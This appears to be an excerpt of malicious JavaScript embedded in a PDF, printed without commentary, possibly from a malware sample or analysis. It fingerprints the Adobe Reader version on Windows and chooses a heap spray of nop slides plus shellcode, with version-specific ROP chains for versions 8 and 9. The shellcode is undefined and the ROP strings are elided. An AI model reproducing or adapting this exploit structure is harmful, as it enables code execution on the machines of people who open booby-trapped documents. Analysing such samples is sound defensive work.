 nop67slide = unescape("%u4142%u4241");
var adobe_version = (app.viewerVersion / 10.0);
if ( app.platform == "WIN" )
{
if ( adobe_version <= 0.5999 )
{
app.alert("Please update your PDF viewer software.");
}
else if ( adobe_version <= 0.6999999999 )
{
global.mem = repeat(nop67slide,500)+shellcode;
this.pageNum = 11;
}
else if ( adobe_version <= 0.7999999999 )
{
global.mem = repeat(nop67slide,500)+shellcode;
this.pageNum = 12;
}
else if ( adobe_version <= 0.8999999999 )
{
rop8 = unescape("%u17f2%u4a82%u5000%u4a84%u630f%u4a80%u7ec9%u4a ................[skipped]..... ");
nop8slide = unescape("%u12c4%u4a80");
spray(rop8 + shellcode,nop8slide,2000);
Ycjygwhscgnv.pageNum = 13;
}
else if ( adobe_version <= 0.9999999999 )
{
rop9 = unescape("%u63a5%u4a80%u0000%u4a8a%u2196%u4 ................[skipped]..... ");
nop9slide = unescape("%u1064%u4a80");
spray(rop9 + shellcode,nop9slide,2000);
Ycjygwhscgnv.pageNum = 14;
}
else
{
app.alert("Please update your PDF viewer software.");
}
}